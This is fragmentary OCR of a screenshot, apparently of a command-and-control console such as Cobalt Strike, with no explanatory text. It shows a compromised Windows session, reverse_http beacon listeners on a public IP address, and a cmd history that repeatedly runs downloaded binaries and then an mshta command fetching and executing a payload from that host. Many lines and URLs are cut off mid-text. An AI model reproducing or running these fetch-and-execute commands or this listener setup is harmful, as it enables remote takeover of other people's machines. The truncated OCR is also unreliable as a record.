 View Attacks Reporting Help
inter... listener user computer note process pid arch last
9... 192.168... web_be... XinSai * PC powersh... 2440 x86 8s
X Listeners X Listeners X
payload host port bindto beacons profile
windows/foreign/reverse_http 192.168.163.... 4444
n windows/beacon_http/revers... 47.116.77.235 81 47.116.77.235 default
Windows\system32\cmd.exe
inSai>cd Desktop
inSai\Desktop>12333.com http://47.116.77.235:81/download/file.
inSai\Desktop>12333.com http://47.116.77.235:81/download/file.
inSai\Desktop>12333(1).com http://47.116.77.235:81/download/fi
inSai\Desktop>12333(1).com http://47.116.77.235:81/download/fi
inSai\Desktop>12333(1).com http://47.116.77.235:81/download/fi
inSai\Desktop>12333(1).com http://47.116.77.235:80/download/fi
inSai\Desktop>12333(1).com http://47.116.77.235:81/download/fi
inSai\Desktop>12333(1).com http://47.116.77.235:82/download/fi
inSai\Desktop>12333(1).exe http://47.116.77.235:82/download/fi
inSai\Desktop>mshta http://47.116.77.235:82/download/file.ext
inSai\Desktop>